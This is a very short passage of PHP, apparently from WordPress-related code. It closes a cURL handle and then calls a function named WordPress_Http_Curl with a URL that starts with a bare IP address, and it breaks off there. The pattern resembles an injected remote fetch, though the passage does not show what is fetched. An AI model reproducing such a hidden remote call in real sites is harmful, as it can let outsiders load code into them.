
{ curl_close( $handle ); } } $result = WordPress_Http_Curl( 'http://69